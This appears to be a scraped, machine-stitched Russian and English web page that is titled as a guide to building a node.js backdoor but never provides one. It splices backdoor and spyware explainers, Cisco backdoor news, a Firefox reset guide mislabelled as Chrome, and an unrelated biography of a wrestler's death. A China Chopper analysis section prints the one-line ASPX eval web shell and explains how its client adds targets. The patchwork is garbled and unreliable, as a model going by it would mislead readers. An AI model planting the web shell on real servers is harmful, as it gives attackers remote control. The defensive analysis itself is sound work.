Знай своего врага: создаём node.js-бэкдор

Содержание:

- Примеры бэкдоров

- Five New Backdoors In Five Months

- Чем опасен бэкдор?

- Mobile spyware

- What is a backdoor?

- Server-side Payload Component

- Firefox

- Как распространяются бэкдоры?

- How do I remove spyware?

- Какие риски могут быть инициированы этой компьютерной инфекцией?

- Причины ошибок в файле Backdoor.exe

- Какой вред могут нанести Backdoor?

- Are backdoors and exploits the same?

- Ключ доступа в систему

- Легко Удалить Backdoor.Agent.Generic из система Windows

- Web Shell Client

- Смерть[править | править код]

- What is spyware?

- Types of spyware

- Другая классификация этих зловредов

- Аппаратный Backdoor

- What can hackers do with a backdoor?

Примеры бэкдоров

Приведу наиболее известные примеры данных паразитов:

- С его помощью хакер может удаленно загрузить на компьютер жертвы и запустить зараженный файл. Тот, в свою очередь, снижает безопасность ОС путем изменения настроек фаервола и вносит другие системные коррективы. К примеру FinSpy основывается на файлах, использующих случайные названия, поэтому его сложно обнаружить. Он запускается автоматически вместе с Windows, и остановить его можно только при помощи антишпионского ПО.

- Один из самых опасных видов, потому что дает хакеру полную свободу действий с компьютером жертвы. Помимо этого еще и самостоятельно распространяется, используя сообщения в MSN Messenger или аналогичных службах. Когда другой человек нажимает на ссылку в смс, бэкдор автоматически устанавливается на его компьютер.

- Данный паразит работает через скрытый FTP-сервер. Через который злоумышленник может производить любые манипуляции с компьютером жертвы.

Five New Backdoors In Five Months

This year has brought five undocumented backdoors in Cisco’s routers so far, and it isn’t over yet. In March, a hardcoded account with the username “cisco” was revealed. The backdoor would have allowed attackers to access over 8.5 million Cisco routers and switches remotely.

That same month, another hardcoded password was found for Cisco’s Prime Collaboration Provisioning (PCP) software, which is used for remote installation of Cisco’s video and voice products.

Later this May, Cisco found another undocumented backdoor account in Cisco’s Digital Network Architecture (DNA) Center, used by enterprises for the provisioning of devices across a network.

In June, yet another backdoor account was found in Cisco’s Cisco’s Wide Area Application Services (WAAS), a software tool for Wide Area Network (WAN) traffic optimization.

The most recent backdoor was found in the Cisco Policy Suite, a software suite for ISPs and large companies that can manage a network’s bandwidth policies. The backdoor gives an attacker root access to the network and there are no mitigations against it, other than patching the software with Cisco’s update.

Whether or not the backdoor accounts were created in error, Cisco will need to put an end to them before this lack of care for security starts to affect its business.

Чем опасен бэкдор?

Из вышесказанного следует, что вы можете скачать нормальный на первый взгляд софт. А в итоге окажется, в его коде была одна якобы ошибка, позволившая кому-то наворотить дел в вашем компе. Этим и опасен данный вид вредоносного программного обеспечения. Ведь его сложно обнаружить, но если это таки произойдет, в случае предъявления претензий к разработчику тот может легко отказаться от намеренности действий, сославшись на случайную невнимательность.

Вдобавок опасность бэкдора заключается в:

- Многократности использования. То есть после его установки в дальнейшем хакер может проникать в ваш ПК, когда угодно;

- Эксплуатации только при знании секрета — воспользоваться им может только тот, кто знает способ активации;

- Невозможности отследить, кто использовал бэкдор и какие данные украл;

- Сложности повторения — даже при обнаружении та же «ошибка» не сработает для взлома другой программы.

В целом, бэкдор позволяет злоумышленнику делать с вашим ПК что угодно:

- создавать, удалять и редактировать любые файлы,

- менять настройки операционной системы,

- считывать нажатие кнопок для кражи личной переписки и паролей,

- делать скриншоты,

- заражать контент другим вредоносным ПО,

- устанавливать скрытые FTP-сервера и т. д.

Mobile spyware

Also, it’s not just consumers that mobile spyware criminals target. If you use your smartphone or tablet in the workplace, hackers can turn their attack to your employer organization through vulnerabilities in mobile devices. Moreover, your corporation’s incident response team may not detect breaches that originate through a mobile device.

Spyware breaches on smartphones commonly occur in three ways:

- Unsecured free wi-fi, which is common in public places such as airports and cafes. If you log onto an unsecured network, the bad guys can see everything you do while connected. Pay attention to warning messages your device may give you, especially if it indicates that the server identity cannot be verified. Protect yourself by avoiding such unsecured connections.

- Operating system (OS) flaws, which open up exploits that could let attackers infect a mobile device. Smartphone manufacturers frequently release OS updates to protect users, which is why you should install updates as soon as they are available (and before hackers try to infect out-of-date devices).

- Malicious apps, which hide in seemingly legitimate applications, especially when they are downloaded from websites or messages instead of an app store. Here it’s important to look at the warning messages when installing applications, especially if they seek permission to access your email or other personal information. Bottom line: It’s best to stick to trusted sources for mobile apps and avoid any third-party apps.

What is a backdoor?

Imagine you’re a burglar casing a house for a potential robbery. You see a «Protected by…» security sign staked in the front lawn and Ring doorbell camera. Being the crafty cat burglar that you are, you hop the fence leading to the back of the house. You see there’s a backdoor, cross your fingers, and try the knob—it’s unlocked. To the casual observer, there are no external signs of a burglary. In fact, there’s no reason you couldn’t rob this house through the same backdoor again, assuming you don’t ransack the place.

Computer backdoors work in much the same way.

In the world of cybersecurity, a backdoor refers to any method by which authorized and unauthorized users are able to get around normal security measures and gain high level user access (aka root access) on a computer system, network, or software application. Once they’re in, cybercriminals can use a backdoor to steal personal and financial data, install additional malware, and hijack devices.

But backdoors aren’t just for bad guys. Backdoors can also be installed by software or hardware makers as a deliberate means of gaining access to their technology after the fact. Backdoors of the non-criminal variety are useful for helping customers who are hopelessly locked out of their devices or for troubleshooting and resolving software issues.

Unlike other cyberthreats that make themselves known to the user (looking at you ransomware), backdoors are known for being discreet. Backdoors exist for a select group of people in the know to gain easy access to a system or application.

As a threat, backdoors aren’t going away anytime soon. According to the Malwarebytes Labs State of Malware report, backdoors were the fourth most common threat detection in 2018 for both consumers and businesses—respective increases of 34 and 173 percent over the previous year.

If you’re concerned about backdoors, you heard about backdoors in the news and want to know what the deal is, or you have a backdoor on your computer and need to get rid of it right now, you’re in the right place. Read on and get ready to learn everything you’ve ever wanted to know about backdoors.

“A backdoor refers to any method by which authorized and unauthorized users are able to get around normal security measures and gain high level user access (aka root access) on a computer system, network, or software application.”

Server-side Payload Component

But the client is only half of the remote access tool — and not likely the part you would find on your network. Its communication relies on a payload in the form of a small Web application. This payload is available in a variety of languages such as ASP, ASPX, PHP, JSP, and CFM. Some of the original files that were available for download are shown with their MD5 hashes:

| Web shell Payload | MD5 Hash |

|---|---|

| Customize.aspx Customize.aspx | 8aa603ee2454da64f4c70f24cc0b5e08 8aa603ee2454da64f4c70f24cc0b5e08 |

| Customize.cfm Customize.cfm | ad8288227240477a95fb023551773c84 ad8288227240477a95fb023551773c84 |

| Customize.jsp Customize.jsp | acba8115d027529763ea5c7ed6621499 acba8115d027529763ea5c7ed6621499 |

Source: http://informationonsecurity.blogspot.com/2012/11/china-chopper-webshell.html

Even though the MD5s are useful, keep in mind that this is a text-based payload that can be easily changed, resulting in a new MD5 hash. We will discuss the payload attributes later, but here is an example of just one of the text-based payloads:

ASPX:

| <%@ Page Language=»Jscript»%><%eval(Request.Item,»unsafe»);%> |

Note that “password” would be replaced with the actual password to be used in the client component when connecting to the Web shell.

In the next post, we provide regular expressions that can be used to find instances of this Web shell.

Firefox

Сброс настроек Файрфокса позволит удалить вредоносные расширения и восстановить настройки браузера к значениям принятым по-умолчанию. При этом, ваши личные данные, такие как закладки и пароли, будут сохранены.

Откройте главное меню Хрома, кликнув по кнопке в виде трёх горизонтальных полосок (). В появившемся меню кликните по иконке в виде знака вопроса (). Это вызовет меню Справка, как показано на рисунке ниже.

Здесь вам нужно найти пункт Информация для решения проблем. Кликните по нему. В открывшейся странице, в разделе Наладка Firefox нажмите кнопку Очистить Firefox. Программа попросит вас подтвердить свои действия.

Нажмите кнопку Очистить Firefox. В результате этих действий, настройки браузера будут сброшены к первоначальным. Этим вы сможете восстановить вашу домашнюю страницу и поисковую машину.

Как распространяются бэкдоры?

Бэкдоры не способны распространяться и заражать систему без ведома пользователя. Большинство таких паразитов нужно устанавливать вручную в связке с другим программным обеспечением. Существуют четыре основных способа, как эти угрозы попадают в систему.

- Неосознанные пользователи ПК могут случайно установить типичные бэкдоры на свои компьютеры. Они могут прийти прикрепленными к сообщениям электронной почты или программам обмена файлами. Авторы дают им неподозревающие имена и обманывают пользователя открыть или запустить такой файл.

- Бэкдоры часто устанавливаются другими паразитами такими, как вирусы, трояны или даже шпионские программы. Они попадают в систему без ведома и разрешения пользователя, который использует зараженный компьютер. Некоторые угрозы могут быть установлены вручную хакерами, которые имеют достаточно привилегий для установки программного обеспечения. Небольшая часть бэкдоров может распространяться за счет использования удаленных систем с некоторыми уязвимостями в системе безопасности.

- Несколько бэкдоров уже интегрированы в конкретные приложения. Даже законные программы могут быть подделаны удаленными функциями доступа. Атакующий файл должен связаться с компьютером через установку такой программы, чтобы мгновенно получить доступ к системе или взять на себя контроль над определенным программным обеспечением.

- Некоторые бэкдоры заражают компьютеры за счет использования определенных уязвимостей программного обеспечения. Они работают так же, как черви и автоматически распространяются без ведома пользователя. Пользователь не может заметить ничего подозрительного, так как угрозы не отображают никаких мастеров установок, диалоговых окон или предупреждений.

Широкое распространение бэкдоров в основном заражает компьютеры на операционной системе Microsoft Windows. Тем не менее, множество менее распространенных паразитов предназначены для работы в разных сферах, например для операционной системы Mac и других.

How do I remove spyware?

If your spyware infection is working as designed, it will be invisible unless you’re technically savvy enough to know exactly where to look. You could be infected and never know. But if you suspect spyware, here’s what to do.

- The first order of business is to make sure your system has been cleaned of any infection so that new passwords are not compromised. Get yourself a robust cybersecurity program with a reputation for aggressive spyware removal technology. Malwarebytes, for example, thoroughly cleans up spyware artifacts and repairs altered files and settings.

- After you have cleaned your system, think about contacting your financial institutions to warn of potential fraudulent activity. Depending on the compromised information on your infected machine, and especially if it is connected to a business or enterprise, you may be required by law to report breaches to law enforcement and/or make a public disclosure.

- If stolen information is sensitive in nature or involves the collection and transmission of images, audio, and/or video, you should contact local law-enforcement authorities to report potential violations of federal and state laws.

- One last thing: Many purveyors of identity theft protection advertise their services to monitor for fraudulent transactions, or to place a freeze on your credit account to prevent any form of activity. Activating a credit freeze is definitely a good idea. If you’re offered free identity theft monitoring as part of the settlement from a data breach, there’s no harm in signing up. However, Malwarebytes advises against purchasing identity theft protection.

“Many purveyors of identity theft protection advertise their services to monitor for fraudulent transactions…”

Какие риски могут быть инициированы этой компьютерной инфекцией?

Бэкдор позволяет хакерам работать с зараженным компьютером, как со своим собственным ПК и использовать его для различных, злонамеренных целей или даже преступной деятельности. В большинстве случаев действительно трудно выяснить, кто контролирует паразита. На самом деле, бэкдоры очень трудно обнаружить. Они могут нарушить конфиденциальность пользователя в течение нескольких месяцев и даже лет, пока юзер их не заметит. Злоумышленник может использовать лазейку, чтобы узнать все о пользователе, получить и раскрыть бесценную информацию, такую как пароли, логины, номера кредитных карт, точные реквизиты банковского счета, ценные личные документы, контакты, интересы, привычки просмотров веб-страниц и многое другое. Бэкдоры могут быть использованы в разрушительных целях. Если хакер не смог получить какую-то ценную и полезную информацию с зараженного компьютера, или уже украл ее, в конечном итоге, он может разрушить всю систему для того, чтобы уничтожить свои следы. Это значит, что все жесткие диски будут отформатированы и все файлы на них будут безвозвратно удалены.

Когда бэкдор находит путь к системе, он вызывает такие действия:

- Позволяет взломщику создавать, удалять, переименовывать, копировать или редактировать любой файл, выполнять различные команды, изменять любые настройки системы, изменять реестр Windows, запускать, контролировать и устранять приложения, устанавливать другое программное обеспечение.

- Позволяет хакеру управлять аппаратными устройствами компьютера, изменять настройки, связанные с выключением или перезагрузкой компьютера без разрешения.

- Похищает персональную информацию, ценные документы, пароли, логины, данные об идентичности, журналы активности пользователя и отслеживает привычки веб-просмотра.

- Записывает нажатие кнопок и делает скриншоты. К дополнению, отправляет собранные данные на определенные электронные адреса, загружает их на заданный FTP сервер или передает их через интернет-подключение на удаленные хосты.

- Заражает файлы, установленные приложения и наносит ущерб всей системе.

- Распространяет зараженные файлы на удаленные компьютеры с некоторыми уязвимостями безопасности, выполняет нападения против хакеров на отдаленных хостах.

- Устанавливает скрытый FTP сервер, который может быть использован злоумышленниками для различных незаконных целей.

Причины ошибок в файле Backdoor.exe

Проблемы Backdoor.exe могут быть отнесены к поврежденным или отсутствующим файлам, содержащим ошибки записям реестра, связанным с Backdoor.exe, или к вирусам / вредоносному ПО.

Более конкретно, данные ошибки backdoor.exe могут быть вызваны следующими причинами:

- Поврежденные ключи реестра Windows, связанные с backdoor.exe / Hacker’s Handbook.

- Вирус или вредоносное ПО, которые повредили файл backdoor.exe или связанные с Hacker’s Handbook программные файлы.

- Другая программа злонамеренно или по ошибке удалила файлы, связанные с backdoor.exe.

- Другая программа находится в конфликте с Hacker’s Handbook и его общими файлами ссылок.

- Поврежденная загрузка или неполная установка программного обеспечения Hacker’s Handbook.

Какой вред могут нанести Backdoor?

Вирусы, которые проникают через бэкдоры, часто имеют возможность делать скриншоты, вести запись в журналах регистрации ключей или заражать и шифровать файлы. Бэкдор помогает злоумышленнику создавать, переименовывать, удалять, а также редактировать документы или копировать абсолютно любой файл, выполнять простые и сложные команды, изменять системные настройки, удалять записи реестра Windows, без проблем запускать, контролировать и завершать работу приложений или устанавливать новые вредоносные программы.

Аналогичным образом, они могут позволить злоумышленникам взять под контроль аппаратные устройства, изменить соответствующие настройки, перезагрузить или выключить компьютер без разрешения и украсть конфиденциальные данные, пароли, данные для входа в систему, личную информацию и другие важные документы.

Бэкдорные атаки приносят прибыли от записей перемещений пользователей в интернете, заражения файлов, повреждения системы и порчи приложений.

Примеры атак Backdoor

Одним из таких примеров являются Sticky Attacks. В этом случае, злоумышленники используют “атаку грубой силы” на сервер с включенным протоколом удаленного рабочего стола (RDP) и могут получить учетные данные для доступа к компьютеру. Затем киберпреступники используют скрипты и инструменты операционной системы, чтобы остаться незамеченными и установить простой бэкдор.

Даже если жертвы понимают, что были скомпрометированы и меняют пароли, злоумышленники тогда применяют Sticky Keys для доступа к компьютеру без необходимости повторно вводить учетные данные.



Еще одним примером является DoublePulsar, инструмент для внедрения бэкдоров, который часто используется хакерскими группами. Он может заразить сразу несколько тысяч компьютеров под управлением Microsoft Windows всего за несколько дней и активно используется для атак с 2017 года.

Are backdoors and exploits the same?

Malwarebytes Labs defines exploits as, «known vulnerabilities in software that can be abused to gain some level of control over the systems running the affected software.» And we know a backdoor works like a secret entrance into your computer. So are backdoors and exploits one in the same?

While backdoors and exploits seem awfully similar at first glance, they are not the same thing.

Exploits are accidental software vulnerabilities used to gain access to your computer and, potentially, deploy some sort of malware. To put it another way, exploits are just software bugs that researchers or cybercriminals have found a way to take advantage of. Backdoors, on the other hand, are deliberately put in place by manufacturers or cybercriminals to get into and out of a system at will.

“Exploits are accidental software vulnerabilities used to gain access to your computer and, potentially, deploy some sort of malware…. Backdoors, on the other hand, are deliberately put in place by manufacturers or cybercriminals to get into and out of a system at will.”

Ключ доступа в систему

Большинство систем, которые потребители используют сегодня, имеют некоторую форму шифрования. Чтобы получить доступ, Вы должны пройти аутентификацию. Например, если Ваш телефон заблокирован, Вы должны использовать пароль, отпечаток пальца или распознавание лица для доступа к Вашим приложениям и данным.

Эти системы обычно отлично защищают Ваши личные данные. Даже если кто-то заберет Ваш телефон, он не сможет получить доступ к Вашей информации, пока не узнает Ваш пароль. Кроме того, большинство телефонов могут стереть свою память или на некоторое время перестать работать, если кто-то попытается их разблокировать.

Бэкдор — это встроенный способ обойти этот тип шифрования. По сути, это позволяет производителю получать доступ ко всем данным на любом устройстве, которое он создает. И в этом нет ничего нового — это восходит к заброшенной «микросхеме Clipper» в начале 90-х годов.

Многие вещи могут служить бэкдором. Это может быть скрытый аспект операционной системы, внешний инструмент, который действует как ключ для каждого устройства, или фрагмент кода, который создает уязвимость в программном обеспечении.

Легко Удалить Backdoor.Agent.Generic из система Windows

Введение Backdoor.Agent.Generic

Backdoor.Agent.Generic – одна из самых страшных угроз, которая предназначена для нанесения вреда любому система Windows. Эта вредоносная программа имеет возможность беспрепятственно вторгнуться в любую систему, чтобы пользователь не знал о ней. После успешной установки сначала создайте новые записи в реестре, чтобы они выполнялись автоматически при загрузке зараженной системы. Также нелегко обнаружить эту угрозу, поскольку она время от времени меняет свое местоположение, а также имя. Он будет выполнять ряд вредоносных процессов в системе с нарушениями. Некоторые пользователи также сообщили, что после атаки этой угрозы некоторые из их файлов отсутствуют. Кроме того, он изменяет несколько настроек, которые делают система Windows запутанным. удаление из Backdoor.Agent.Generic необходимо, иначе это вызовет больше проблем на вашем система Windows.

Симптомы, связанные с Backdoor.Agent.Generic

Если ваш система Windows также заражен Backdoor.Agent.Generic, вы заметите некоторые необычные действия в нем. Вы испытаете, что всякий раз, когда вы открываете какой-либо веб-сайт, на нем начинает плавать много рекламы. Нажатие на такие объявления создаст перенаправление к неизвестному сайту. Загрузка веб-страницы занимает больше времени, чем обычно, что разрушает ваш сеанс просмотра. Вы также можете заметить некоторые подозрительные процессы и программное обеспечение в система Windows. Не только это, всякий раз, когда вы пытаетесь открыть какое-либо установленное приложение, он не может открыть или запустить вяло. Внезапная перезагрузка и остановка система Windows становятся обычной проблемой. Все связанные с безопасностью приложения становятся отключенными и не могут обнаружить какую-либо вредоносную программу.

Как Backdoor.Agent.Generic заражает мой система Windows ?

Существует несколько способов, которыми Backdoor.Agent.Generic может проникнуть в ваш система Windows. Разработчик такой угрозы в основном зависит от метода связывания для их распространения. В этом методе вирус поставляется в комплекте с некоторым бесплатным программным обеспечением, которое обычно размещается на ненадежном сайте. Если вы не следуете безопасному методу установки, тогда вложенный файл также может быть установлен в система Windows и сделать хаос. Кроме того, он также распространяется через вредоносный или взломанный веб-сайт. Доступ к такому небезопасному сайту может привести к угрозе в вашем система Windows. Вы также должны воздержаться от открытия неизвестного вложения электронной почты, поскольку он содержит код выполнения, который устанавливает вредоносное ПО в система Windows при открытии вложения

Обратите внимание и Удалить Backdoor.Agent.Generic помощь для из система Windows, чтобы предотвратить дальнейший урон



Web Shell Client

The Web shell client used to be available on www.maicaidao.com, but we would advise against visiting that site now.

| Web shell (CnC) Client | MD5 Hash |

|---|---|

| caidao.exe caidao.exe | 5001ef50c7e869253a7c152a638eab8a 5001ef50c7e869253a7c152a638eab8a |



The client binary is packed with UPX and is 220,672 bytes in size, as shown in Figure 1.

Figure 1: Client binary viewed in WinHex

Using the executable file compressor UPX to unpack the binary allows us to see some of the details that were hidden by the packer.

C:\Documents and Settings\Administrator\Desktop>upx -d 5001ef50c7e869253a7c152a638eab8a.exe -o decomp.exe Ultimate Packer for eXecutables Copyright (C) 1996 - 2011 UPX 3.08w Markus Oberhumer, Laszlo Molnar & John Reiser Dec 12th 2011 File size Ratio Format Name -------------------- ------ ----------- ----------- 700416 <- 220672 31.51% win32/pe decomp.exe Unpacked 1 file. |

Using PEiD (a free tool for detecting packers, cryptors and compilers found in PE executable files), we see that the unpacked client binary was written in Microsoft Visual C++ 6.0, as shown in Figure 2.

Figure 2: PEiD reveals that the binary was written using Visual C++ 6.0





Because the strings are not encoded, examining the printable strings in the unpacked binary provides insight into how the backdoor communicates. We were intrigued to see a reference to google.com.hk using the Chinese (simplified) language parameter (Figure 3) as well as references to the text “Chopper» (Figure 4).

Figure 3: Printable strings refer to www.google.com.hk

Figure 4: References to Chopper in the client binary

So we have highlighted some attributes of the client binary. But what does it look like in use? China Chopper is a menu-driven GUI full of convenient attack and victim-management features. Upon opening the client, you see example shell entries that point to www.maicaidao.com, which originally hosted components of the Web shell.

To add your own target, right click within the client, select “Add” and enter the target IP address, password, and encoding as shown in Figure 5.

Figure 5: Picture of the China Chopper Web shell client binary

Смерть[править | править код]

Чайна умерла 20 апреля 2016 года в возрасте 46 лет в своём доме в Лос-Анджелесе. Причиной смерти была названа случайная передозировка лекарств, выписанных ей от тревоги и бессонницы. Она была кремирована. Её мозг был пожертвован науке для изучения последствий хронической травматической энцефалопатии.

9 февраля 2015 года во время подкаста на WWE Network Пол Левёк упомянул, что Чайна заслуживает того, чтобы быть в Зале cлавы WWE, но проблема в том, что дети начнут «гуглить» её имя. В интервью Daily Mirror вскоре после ее смерти, Triple H повторил, что она «определенно заслужила» место в Зале славы. В марте 2015 года Стефани Макмэн выразила уверенность, что Чайна будет введена в Зал Славы, но не знает, в каком году это произойдет. В 2019 году всё же приняли решение по вводу Чайны в Зал Славы. Она была введена в неё вместе с группировкой DX перед шоу Wrestlemania 35.

What is spyware?

No big surprise—spyware is sneaky. It finds its way on to your computer without your knowledge or permission, attaching itself to your operating system. You might even inadvertently permit spyware to install itself when you agree to the terms and conditions of a seemingly legitimate program without reading the fine print.

Whatever way spyware manages to get on your PC, the method of operation is generally the same—it runs quietly in the background, maintaining a secret presence, collecting information or monitoring your activities in order to trigger malicious activities related to your computer and how you use it. And even if you discover its unwelcome presence on your system, Spyware does not come with an easy uninstall feature.

Block spyware from tracking your activity

Remove and prevent spyware from stealing your sensitive data. Try Malwarebytes Premium free for 14 days.

“Spyware runs quietly in the background, collecting information.”

Types of spyware

In most of the cases, the functionality of any spyware threat depends on the intentions of its authors. For example, some typical functions designed into spyware include the following.

-

- Password stealers are applications designed to harvest passwords from infected computers. The types of collected passwords may include stored credentials from web browsers, system login credentials, and sundry critical passwords. These passwords may be kept in a location of the attacker’s choosing on the infected machine or may be transmitted to a remote server for retrieval.

- Banking Trojans (e.g. Emotet) are applications designed to harvest credentials from financial institutions. They take advantage of vulnerabilities in browser security to modify web pages, modify transaction content, or insert additional transactions, all in a completely covert fashion invisible to both the user and host web application. Banking Trojans may target a variety of financial institutions, including banks, brokerages, online financial portals, or digital wallets. They might also transmit collected information to remote servers for retrieval.

- Infostealers are applications that scan infected computers and seek out a variety of information, including usernames, passwords, email addresses, browser history, log files, system information, documents, spreadsheets, or other media files. Like banking Trojans, infostealers may exploit browser security vulnerabilities to collect personal information in online services and forums, then transmit the information to a remote server or store it on your PC locally for retrieval.

- Keyloggers, also referred to as system monitors, are applications designed to capture computer activity, including keystrokes, websites visited, search history, email discussions, chatroom dialogue, and system credentials. They typically collect screenshots of the current window at scheduled intervals. Keyloggers may also collect functionality, allowing for stealthy capture and transmission of images and audio/video from any connected devices. They might even allow attackers to collect documents that are printed on connected printers, which can then be transmitted to a remote server, or stored locally for retrieval.

Другая классификация этих зловредов

В зависимости от того, как бэкдоры связываются со своими разработчиками, их разделяют на такие виды:

- Наиболее популярная разновидность, действующая по принципу «клиент-сервер». Она состоит из двух программ. Первая незаметно проникает в ваш компьютер, а вторая находится на сервере злоумышленника, с помощью которой он управляет первой.

- Back Connect. Используется для обмана брандмауэра. Если в первом случае установленный на вашем компе бэкдор ждет, пока хакер к нему подключится, то в этом — вредоносный софт сам устанавливает соединение с хозяином.

- Middle Connect. Бэкдор и злоумышленник шлют друг другу информацию посредством дополнительного сервера.

Аппаратный Backdoor

Помимо программных зловредов, бывают еще аппаратные. Их внедряют в свои продукты изготовители аппаратного обеспечения. Наиболее частый пример — хакерская прошивка BIOS. Она может быть создана на базе свободных прошивок Coreboot и SeaBIOS. Первая не является полным биосом, а только обнаруживает железо и передает управление им «содержимому биоса», в роли которого может выступать вторая упомянутая прошивка, переделанная злоумышленником.

Как действует хакерский BIOS? Сразу после включения компьютера, до загрузки системы, он пытается с помощью интернета связаться с сервером правонарушителя. В случае успеха получает ответ с каким-нибудь буткитом — вредоносным модификатором загрузочного сектора операционки. Затем с его помощью хакер и оперирует вашими данными.

What can hackers do with a backdoor?

Hackers can use a backdoor to install all manner of malware on your computer.

- Spyware is a type of malware that, once deployed on your system, collects information about you, the sites you visit on the Internet, the things you download, the files you open, usernames, passwords, and anything else of value. A lesser form of spyware called keyloggers specifically track every keystroke and click you make. Companies may use spyware/keyloggers as a legitimate and legal, means of monitoring employees at work.

- Ransomware is a type of malware designed to encrypt your files and lock down your computer. In order to get back those precious photos, documents, etc. (or whatever file type the attackers choose to target) you have to pay the attackers via some form of cryptocurrency, usually Bitcoin.

- Use your computer in a DDoS attack. Using the backdoor to get super user access on your system, cybercriminals can take command of your computer remotely, enlisting it in a network of hacked computers, aka a botnet. With this zombie computer botnet, criminals can then overwhelm a website or network with traffic from the botnet in what’s known as a distributed denial of service attack (DDoS). The flood of traffic prevents the website or network from responding to legitimate requests, effectively taking the site out of service.

- Cryptojacking malware is designed to use your system’s resources to mine cryptocurrency. In short, every time someone exchanges cryptocurrency the transaction is recorded on an encrypted virtual ledger known as the blockchain. Cryptomining is the process of validating these online transactions in exchange for more cryptocurrency and it takes an enormous amount of computing power. Instead of buying the expensive hardware required for cryptomining, criminals have found that they can simply enlist hacked computers in a botnet that works the same as expensive cryptomining farms.